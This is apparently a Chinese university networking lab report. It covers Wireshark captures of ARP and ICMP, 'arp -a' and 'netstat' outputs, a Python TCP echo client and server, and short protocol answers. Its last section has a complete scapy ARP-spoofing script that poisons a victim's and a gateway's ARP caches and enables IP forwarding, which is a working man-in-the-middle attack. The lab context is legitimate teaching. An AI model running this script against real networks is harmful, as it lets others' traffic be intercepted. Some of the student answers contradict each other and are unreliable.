

9.5 请问ARP的请求报文中的目标MAC地址是广播地址吗？
不是。

9.6 在命令行窗口执行“arp -a”，把命令及其输出用文字贴在框内，并标记9.2中PC2的条目（条目开头标记***）。
PS C:\Users\Administrator> arp -a

接口: 192.168.1.184 --- 0xe
Internet 地址 物理地址 类型
192.168.0.1 c4-a4-02-bb-f9-1c 动态
*** 192.168.1.158 b8-ae-ed-bb-a8-22 动态
192.168.1.178 00-e0-70-e4-03-e4 动态
224.0.0.22 01-00-5e-00-00-16 静态
234.2.2.3 01-00-5e-02-02-03 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态

步骤10：ping不同网段的主机时触发的ARP协议分析。先把本机的浏览器等程序关闭。提前运行Wireshark截获报文，然后命令行窗口执行命令。
10.1执行“arp –d”命令清空arp缓存。马上ping外网中的某一地址（或域名，如www.qq.com）。执行完后停止报文截获。请把arp和ping命令的执行过程贴图。


10.2 筛选出相关的ARP报文，贴图（只显示过滤器+分组列表）。

10.3 分析ARP报文，选中相关的ARP请求（广播报文）及其应答报文，填写下表。
表10-1 ARP请求报文和应答报文的字段信息
字段 | 请求报文 | 应答报文
Opcode: | 1 | 2
Ethernet II Dst: | ff:ff:ff:ff:ff:ff | b8:ae:ed:bd:a0:2c
Ethernet II Src: | b8:ae:ed:bd:a0:2c | c4:a4:02:bb:f9:1c
ARP Sender MAC address: | b8:ae:ed:bd:a0:2c | c4:a4:02:bb:f9:1c
ARP Sender IP address: | 192.168.1.184 | 192.168.0.1
ARP Target MAC address: | 00:00:00:00:00:00 | b8:ae:ed:bd:a0:2c
ARP Target IP address: | 192.168.0.1 | 192.168.1.184

10.4 请问ARP的请求报文中的目标MAC地址是广播地址吗？
是

10.5 筛选出相关的icmp报文，贴图（只显示过滤器+分组列表）。


10.6 分析捕获的报文，选中一对ICMP请求—应答报文，填写下表。（对应主机一栏填写本机、本地网关或外网服务器）
表10-2 ICMP请求报文和应答报文的字段信息
字段 | 请求报文 |  | 应答报文
字段 | 值 | 对应主机 | 值 | 对应主机
Ethernet II Src: | b8:ae:ed:bd:a0:2c | 本机 | c4:a4:02:bb:f9:1c | 本地网关
IP Src: | 192.168.1.184 | 本机 | 110.242.74.102 | 外网服务器
Ethernet II Dst: | c4:a4:02:bb:f9:1c | 本地网关 | b8:ae:ed:bd:a0:2c | 本机
IP Dst: | 110.242.74.102 | 外网服务器 | 192.168.1.184 | 本机

10.7 执行“arp –a”命令，把命令及其输出用文字贴在框内，并标记出相关的条目（条目开头标记***）。
PS C:\Users\Administrator> arp -a

接口: 192.168.1.184 --- 0xe
Internet 地址 物理地址 类型
*** 192.168.0.1 c4-a4-02-bb-f9-1c 动态
192.168.0.40 00-e0-70-e3-fe-50 动态
192.168.0.84 8c-32-23-33-ed-68 动态
192.168.0.87 8c-32-23-33-e9-41 动态
192.168.0.99 b8-ae-ed-f0-eb-91 动态
192.168.0.109 b8-ae-ed-f1-33-23 动态
192.168.0.166 8c-32-23-33-ea-03 动态
192.168.0.167 b8-ae-ed-bb-ab-54 动态
192.168.0.211 8c-32-23-33-f0-43 动态
192.168.0.227 00-e0-70-e4-00-d1 动态
192.168.0.242 b8-ae-ed-bb-ac-67 动态
192.168.0.243 8c-32-23-33-eb-fc 动态
192.168.1.43 00-e0-70-e3-fe-24 动态
192.168.1.65 00-e0-70-e4-00-af 动态
192.168.1.88 b8-ae-ed-f1-33-23 动态
192.168.1.101 8c-32-23-33-ee-99 动态
192.168.1.133 b8-ae-ed-bb-a5-d9 动态
192.168.1.135 00-e0-70-e4-00-ae 动态
192.168.1.157 8c-32-23-33-f0-bb 动态
192.168.1.159 8c-32-23-33-e9-3c 动态
192.168.1.205 8c-32-23-33-f0-89 动态
192.168.1.228 8c-32-23-33-ec-b8 动态
192.168.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
234.2.2.3 01-00-5e-02-02-03 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态

步骤11：IP通信与ARP协议的互动。当ping一个IP地址X时，IP的通信会触发ARP协议。分析ping不同网段和相同网段内的IP地址X触发的ARP解析过程，并比较其异同点。
答：当主机 ping 一个 IP 地址时，是否需要ARP，以及ARP解析的对象是谁，取决于目标IP是否与本机处于同一网段。
（1）ping同一网段主机时，主机会先根据本机IP地址和子网掩码判断目标IP与自己属于同一网段。若属于同一网段，则本机直接向目标主机发起ARP请求，询问“谁是该IP地址对应的主机，请把你的MAC地址告诉我”。目标主机收到ARP请求后返回ARP应答，本机获得对方MAC地址后，便可将ICMP请求报文直接封装成以该主机MAC地址为目的地址的以太网帧并发送出去。
（2）ping不同网段主机时，主机会先判断目标IP不在本地网段，因此不会直接解析目标主机的MAC地址，而是先查找默认网关。若ARP缓存中没有默认网关对应的MAC地址，本机会先对默认网关的IP地址发起ARP请求，得到网关的MAC地址后，再把目标IP为外网主机的ICMP报文封装到以太网帧中发送给网关，由网关继续转发到外部网络。
（3）相同点：二者都会先进行IP层判断和ARP解析，再发送ICMP报文的过程；如果ARP缓存中已经有对应条目，则都可以直接使用缓存结果而不再重新ARP。
（4）不同点：同一网段通信时，ARP解析的对象是目标主机本身；不同网段通信时，ARP解析的对象不是远端主机，而是本地默认网关。也就是说，相同网段时二层目的地址就是目标主机的MAC地址；不同网段时二层目的地址是网关的MAC地址，而三层目的地址仍然是远端主机的IP地址。

TCP服务器与客户端编程
步骤12：TCP客户端编程及测试。
12.1 给出代码（文字）。
import socket

def main():
# 用户输入目标IP和端口
server_ip = input("请输入服务器IP（直接回车默认 202.117.10.144）：").strip()
if server_ip == "":
server_ip = "202.117.10.144"

port_str = input("请输入服务器端口（直接回车默认 8888）：").strip()
if port_str == "":
server_port = 8888
else:
server_port = int(port_str)

try:
# 创建TCP套接字
client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# 连接服务器
client_socket.connect((server_ip, server_port))
print(f"已成功连接到服务器 {server_ip}:{server_port}")
print("请输入要发送的内容，输入 quit 结束。")

while True:
message = input("请输入：")

if message.lower() == "quit":
print("客户端结束运行。")
break

# 发送数据
client_socket.send(message.encode("utf-8"))

# 接收服务器返回的数据
data = client_socket.recv(4096)

# 如果服务器关闭，recv会收到空字节串
if not data:
print("服务器已关闭连接。")
break

print("收到服务器回复：", data.decode("utf-8", errors="ignore"))

except Exception as e:
print("发生错误：", e)

finally:
# 关闭套接字
try:
client_socket.close()
except:
pass

if __name__ == "__main__":
main()

12.2 给出测试结果（贴图）。

12.3 执行netstat命令找到对应的TCP连接。把命令及其输出用文字贴在框内，并标记出相关的TCP连接条目（条目开头标记***）。
PS C:\Users\OMEN\Desktop\文件\课程\计网实验\实验1> netstat -n

活动连接

协议 本地地址 外部地址 状态
TCP 10.172.22.168:49412 4.145.79.80:443 ESTABLISHED
TCP 10.172.22.168:49804 202.117.51.132:443 ESTABLISHED
TCP 10.172.22.168:49805 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:49830 120.240.178.36:1815 TIME_WAIT
TCP 10.172.22.168:49831 36.155.189.213:80 TIME_WAIT
TCP 10.172.22.168:49834 36.151.177.28:8081 TIME_WAIT
TCP 10.172.22.168:49848 111.48.141.45:443 ESTABLISHED
TCP 10.172.22.168:49850 20.189.173.28:443 ESTABLISHED
TCP 10.172.22.168:49851 36.151.177.28:8081 TIME_WAIT
TCP 10.172.22.168:50273 202.117.51.132:443 ESTABLISHED
TCP 10.172.22.168:50584 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:50812 40.104.20.2:443 ESTABLISHED
TCP 10.172.22.168:50813 40.104.20.2:443 ESTABLISHED
TCP 10.172.22.168:50814 40.104.20.2:443 ESTABLISHED
TCP 10.172.22.168:50815 52.123.224.161:443 ESTABLISHED
TCP 10.172.22.168:50848 42.186.225.118:443 ESTABLISHED
TCP 10.172.22.168:52015 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:52576 104.84.150.48:443 CLOSE_WAIT
TCP 10.172.22.168:52818 120.240.178.36:1815 TIME_WAIT
TCP 10.172.22.168:54246 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:55945 20.189.173.10:443 ESTABLISHED
TCP 10.172.22.168:55949 163.228.230.58:443 TIME_WAIT
TCP 10.172.22.168:56390 120.232.220.213:1815 TIME_WAIT
TCP 10.172.22.168:57281 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:58046 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:58122 120.232.222.16:1815 TIME_WAIT
TCP 10.172.22.168:58168 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:59905 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:60163 120.240.178.36:1815 TIME_WAIT
TCP 10.172.22.168:60457 120.241.130.216:8080 ESTABLISHED
TCP 10.172.22.168:60494 120.232.220.213:1815 TIME_WAIT
TCP 10.172.22.168:60701 221.181.99.47:443 ESTABLISHED
*** TCP 10.172.22.168:61438 202.117.10.144:8888 ESTABLISHED
TCP 10.172.22.168:61685 120.232.222.16:1815 ESTABLISHED
TCP 10.172.22.168:61903 103.10.124.4:27020 ESTABLISHED
TCP 10.172.22.168:63290 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:63719 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:63996 36.163.213.57:49156 CLOSE_WAIT

步骤13：TCP服务端编程及测试。
13.1 给出代码（文字）。
import socket

def main():
host = "0.0.0.0"
port = 9999

try:
# 创建TCP套接字
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# 允许端口快速复用，避免程序刚关闭又重启时端口被占用
server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

# 绑定IP和端口
server_socket.bind((host, port))

# 开始监听
server_socket.listen(5)
print(f"服务器正在监听 {host}:{port} ...")
print("等待客户端连接...")

while True:
# 接受客户端连接
client_socket, client_addr = server_socket.accept()
print(f"\n有客户端连接成功：IP={client_addr[0]} 端口={client_addr[1]}")

try:
while True:
# 接收客户端消息
data = client_socket.recv(4096)

if not data:
print("客户端已断开连接。")
break

message = data.decode("utf-8", errors="ignore")
print(f"收到客户端消息：{message}")

# 将消息原样返回给客户端
client_socket.send(data)

except Exception as e:
print("与客户端通信时发生错误：", e)

finally:
client_socket.close()
print("本次客户端连接已关闭，继续等待下一个客户端。")

except Exception as e:
print("服务器运行出错：", e)

finally:
try:
server_socket.close()
except:
pass

if __name__ == "__main__":
main()

13.2 运行服务端程序，用客户端程序去与它连接和“交谈”，给出测试结果（贴图）。


13.3 执行netstat命令找到对应的TCP端口的监听。把命令及其输出用文字贴在框内，并标记出相关的TCP连接条目（条目开头标记***）。
PS C:\Users\OMEN\Desktop\文件\课程\计网实验\实验1> netstat -n

活动连接

协议 本地地址 外部地址 状态
TCP 10.172.22.168:49248 120.232.220.213:1815 TIME_WAIT
TCP 10.172.22.168:49413 4.145.79.81:443 ESTABLISHED
TCP 10.172.22.168:49734 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:50160 52.110.20.129:443 ESTABLISHED
TCP 10.172.22.168:50161 52.110.20.129:443 ESTABLISHED
TCP 10.172.22.168:50162 52.110.20.129:443 ESTABLISHED
TCP 10.172.22.168:50163 52.110.20.33:443 ESTABLISHED
TCP 10.172.22.168:50164 52.110.20.33:443 ESTABLISHED
TCP 10.172.22.168:50165 52.110.20.33:443 ESTABLISHED
TCP 10.172.22.168:50166 52.110.20.33:443 ESTABLISHED
TCP 10.172.22.168:50350 223.5.5.5:53 TIME_WAIT
TCP 10.172.22.168:50389 111.48.141.18:443 ESTABLISHED
TCP 10.172.22.168:50392 111.48.141.18:443 ESTABLISHED
TCP 10.172.22.168:50393 23.200.230.80:80 TIME_WAIT
TCP 10.172.22.168:50399 173.222.248.152:443 ESTABLISHED
TCP 10.172.22.168:50401 52.130.17.34:443 TIME_WAIT
TCP 10.172.22.168:50405 159.27.21.167:443 ESTABLISHED
TCP 10.172.22.168:50786 36.170.26.103:443 CLOSE_WAIT
TCP 10.172.22.168:51176 52.110.20.130:443 ESTABLISHED
TCP 10.172.22.168:51178 111.30.187.245:80 ESTABLISHED
TCP 10.172.22.168:51185 52.110.20.33:443 ESTABLISHED
TCP 10.172.22.168:51259 120.192.208.186:49156 CLOSE_WAIT
TCP 10.172.22.168:51547 40.104.70.194:443 ESTABLISHED
TCP 10.172.22.168:51551 40.99.65.114:443 ESTABLISHED
TCP 10.172.22.168:51552 40.99.65.114:443 ESTABLISHED
TCP 10.172.22.168:51553 40.99.65.114:443 ESTABLISHED
TCP 10.172.22.168:51556 36.170.26.103:443 CLOSE_WAIT
TCP 10.172.22.168:51983 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:52529 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:52549 120.232.220.213:1815 TIME_WAIT
TCP 10.172.22.168:53745 36.155.189.125:80 ESTABLISHED
TCP 10.172.22.168:53871 42.186.225.118:443 ESTABLISHED
TCP 10.172.22.168:53939 52.205.58.132:443 CLOSE_WAIT
TCP 10.172.22.168:54814 120.232.222.16:1815 ESTABLISHED
TCP 10.172.22.168:55663 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:55973 120.241.239.105:1815 ESTABLISHED
TCP 10.172.22.168:57710 120.232.222.16:1815 ESTABLISHED
TCP 10.172.22.168:57711 111.48.141.45:443 TIME_WAIT
TCP 10.172.22.168:57715 120.241.239.105:1815 TIME_WAIT
TCP 10.172.22.168:58558 52.182.143.211:443 ESTABLISHED
TCP 10.172.22.168:59156 184.51.102.91:443 CLOSE_WAIT
TCP 10.172.22.168:60195 159.27.247.0:443 TIME_WAIT
TCP 10.172.22.168:61210 120.240.178.36:1815 ESTABLISHED
TCP 10.172.22.168:62418 120.232.220.213:1815 ESTABLISHED
TCP 10.172.22.168:62857 36.170.26.103:443 CLOSE_WAIT
TCP 10.172.22.168:63675 120.232.220.213:1815 TIME_WAIT
TCP 10.172.22.168:65265 52.182.143.210:443 TIME_WAIT
TCP 127.0.0.1:5354 127.0.0.1:49679 ESTABLISHED
TCP 127.0.0.1:5354 127.0.0.1:49691 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:49733 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:50352 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:50354 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:50355 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:50359 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:50362 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:50388 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:50391 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:51982 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:52528 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:55662 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:55972 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:56234 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:57048 FIN_WAIT_2
TCP 127.0.0.1:7890 127.0.0.1:57345 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:57709 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:58557 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:61209 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:61918 TIME_WAIT
TCP 127.0.0.1:7890 127.0.0.1:62417 ESTABLISHED
TCP 127.0.0.1:7890 127.0.0.1:63673 FIN_WAIT_2
TCP 127.0.0.1:9210 127.0.0.1:57721 ESTABLISHED
TCP 127.0.0.1:49247 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:49679 127.0.0.1:5354 ESTABLISHED
TCP 127.0.0.1:49691 127.0.0.1:5354 ESTABLISHED
TCP 127.0.0.1:49711 127.0.0.1:49712 ESTABLISHED
TCP 127.0.0.1:49712 127.0.0.1:49711 ESTABLISHED
TCP 127.0.0.1:49713 127.0.0.1:49714 ESTABLISHED
TCP 127.0.0.1:49714 127.0.0.1:49713 ESTABLISHED
TCP 127.0.0.1:49715 127.0.0.1:49716 ESTABLISHED
TCP 127.0.0.1:49716 127.0.0.1:49715 ESTABLISHED
TCP 127.0.0.1:49733 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:49747 127.0.0.1:49748 ESTABLISHED
TCP 127.0.0.1:49748 127.0.0.1:49747 ESTABLISHED
TCP 127.0.0.1:50378 127.0.0.1:9210 TIME_WAIT
TCP 127.0.0.1:50388 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:50391 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:51982 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:51985 127.0.0.1:64189 ESTABLISHED
TCP 127.0.0.1:52528 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:52545 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:52548 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:55075 127.0.0.1:64189 ESTABLISHED
TCP 127.0.0.1:55076 127.0.0.1:64189 ESTABLISHED
TCP 127.0.0.1:55662 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:55972 127.0.0.1:7890 ESTABLISHED
*** TCP 127.0.0.1:56239 127.0.0.1:9999 TIME_WAIT
TCP 127.0.0.1:56243 127.0.0.1:9210 TIME_WAIT
TCP 127.0.0.1:56270 127.0.0.1:9210 TIME_WAIT
TCP 127.0.0.1:57048 127.0.0.1:7890 CLOSE_WAIT
TCP 127.0.0.1:57345 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:57709 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:57714 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:57717 127.0.0.1:7890 SYN_SENT
TCP 127.0.0.1:57718 127.0.0.1:7890 SYN_SENT
TCP 127.0.0.1:57719 127.0.0.1:7890 SYN_SENT
TCP 127.0.0.1:57720 127.0.0.1:7890 SYN_SENT
TCP 127.0.0.1:57721 127.0.0.1:9210 ESTABLISHED
TCP 127.0.0.1:58557 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:60192 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:60548 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:61209 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:62417 127.0.0.1:7890 ESTABLISHED
TCP 127.0.0.1:62423 127.0.0.1:9210 TIME_WAIT
TCP 127.0.0.1:62435 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:63673 127.0.0.1:7890 CLOSE_WAIT
TCP 127.0.0.1:63674 127.0.0.1:7890 TIME_WAIT
TCP 127.0.0.1:64189 127.0.0.1:51985 ESTABLISHED
TCP 127.0.0.1:64189 127.0.0.1:55075 ESTABLISHED
TCP 127.0.0.1:64189 127.0.0.1:55076 ESTABLISHED
TCP 127.0.0.1:64189 127.0.0.1:64201 ESTABLISHED
TCP 127.0.0.1:64201 127.0.0.1:64189 ESTABLISHED
TCP 127.0.0.1:65264 127.0.0.1:7890 TIME_WAIT

互动讨论主题
步骤14：请答题。
14.1计算机需要通过各种协议来访问互联网网站，除了TCP、IP协议外，还会经常涉及到哪些协议？
答：除了 TCP、IP 协议外，在访问互联网网站时还会经常涉及DNS、ARP、HTTP/HTTPS、DHCP、UDP等协议。

14.2 各协议在网络访问中的作用是什么？
答：各协议的作用如下：
DNS：负责将网站域名解析为对应的 IP 地址。
ARP：负责在局域网内解析下一跳设备的 MAC 地址，用于二层转发。
HTTP/HTTPS：负责浏览器与网站服务器之间的网页数据传输，其中 HTTPS 在 HTTP 的基础上增加了加密保护。
DHCP：负责为主机自动分配 IP 地址、默认网关和 DNS 服务器等网络参数。
UDP：是一种无连接的传输层协议，传输开销较小，常用于 DNS 查询等对实时性要求较高的场景。

进阶设计
步骤15：使用scapy编程，完成ARP欺骗。
15.1 探测本局域网内主机的IP及ARP对应关系，并输出IP/MAC对应表。给出完整的代码。
from scapy.all import ARP, sniff

seen: dict[str, str] = {}

def on_packet(packet) -> None:
arp = packet[ARP]
if arp.op != 2:
return

ip_addr = arp.psrc
mac_addr = arp.hwsrc.lower()
if seen.get(ip_addr) == mac_addr:
return

seen[ip_addr] = mac_addr
print(f"{ip_addr}\t{mac_addr}", flush=True)

def main() -> None:
print("Sniffing ARP replies... Press Ctrl+C to stop.")
print("IP\t\tMAC")
sniff(filter="arp", prn=on_packet, store=False)

if __name__ == "__main__":
try:
main()
except KeyboardInterrupt:
pass

15.2 测试15.1的代码，给出结果贴图。


15.3 使用scapy在Linux下写程序来模拟完成一个简单的ARP欺骗。给出完整的代码。
from scapy.all import Ether, ARP, sendp, getmacbyip
import time
import sys
import os

VICTIM_IP = "192.168.43.57" # 受害者 IP
GATEWAY_IP = "192.168.43.1" # 网关 IP
INTERVAL = 2 # 发包间隔（秒）

def get_mac(ip):
from scapy.all import srp
ans, _ = srp(
Ether(dst="ff:ff:ff:ff:ff:ff") / ARP(pdst=ip),
timeout=5, verbose=False
)
if ans:
return ans[0][1].hwsrc
else:
print(f"[!] 无法获取 {ip} 的 MAC 地址，请确认目标在线")
sys.exit(1)

def enable_ip_forward():
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
print("[*] 已开启 IP 转发")

def disable_ip_forward():
os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
print("[*] 已关闭 IP 转发")

def build_spoof_pkt(target_ip, target_mac, spoof_ip):
pkt = Ether(dst=target_mac) / ARP(
op=2,
pdst=target_ip,
hwdst=target_mac,
psrc=spoof_ip
)
return pkt

def restore_arp(target_ip, target_mac, real_ip, real_mac):
pkt = Ether(dst=target_mac) / ARP(
op=2,
pdst=target_ip,
hwdst=target_mac,
psrc=real_ip,
hwsrc=real_mac
)
sendp(pkt, count=5, verbose=False)

def main():
# 获取真实 MAC 地址
print(f"\n[*] 正在获取 {VICTIM_IP} 的 MAC 地址...")
victim_mac = get_mac(VICTIM_IP)
print(f"[+] 受害者 {VICTIM_IP} -> {victim_mac}")

print(f"[*] 正在获取 {GATEWAY_IP} 的 MAC 地址...")
gateway_mac = get_mac(GATEWAY_IP)
print(f"[+] 网关 {GATEWAY_IP} -> {gateway_mac}")

# 开启 IP 转发
enable_ip_forward()

# 构造双向欺骗包
# 包1: 告诉受害者 "网关的 MAC 是我"
pkt_to_victim = build_spoof_pkt(VICTIM_IP, victim_mac, GATEWAY_IP)
# 包2: 告诉网关 "受害者的 MAC 是我"
pkt_to_gateway = build_spoof_pkt(GATEWAY_IP, gateway_mac, VICTIM_IP)

print(f"\n[*] 开始 ARP 欺骗...")
print(f" {VICTIM_IP} ← 伪造: {GATEWAY_IP} is at [本机MAC]")
print(f" {GATEWAY_IP} ← 伪造: {VICTIM_IP} is at [本机MAC]")
print(f" 发送间隔: {INTERVAL}s")

sent_count = 0
try:
while True:
sendp(pkt_to_victim, verbose=False)
sendp(pkt_to_gateway, verbose=False)
sent_count += 1
print(f"\r[*] 已发送 {sent_count} 轮欺骗包", end="", flush=True)
time.sleep(INTERVAL)

except KeyboardInterrupt:
print(f"\n\n[*] 检测到 Ctrl+C，正在恢复 ARP 表...")

# 恢复受害者: 告诉受害者网关的真实 MAC
restore_arp(VICTIM_IP, victim_mac, GATEWAY_IP, gateway_mac)
print(f"[+] 已恢复 {VICTIM_IP} 的 ARP 缓存")

# 恢复网关: 告诉网关受害者的真实 MAC
restore_arp(GATEWAY_IP, gateway_mac, VICTIM_IP, victim_mac)
print(f"[+] 已恢复 {GATEWAY_IP} 的 ARP 缓存")

# 关闭 IP 转发
disable_ip_forward()

print("[*] ARP 欺骗已停止，网络已恢复正常")

if __name__ == "__main__":
main()

15.4 测试15.3的代码，给出结果贴图。
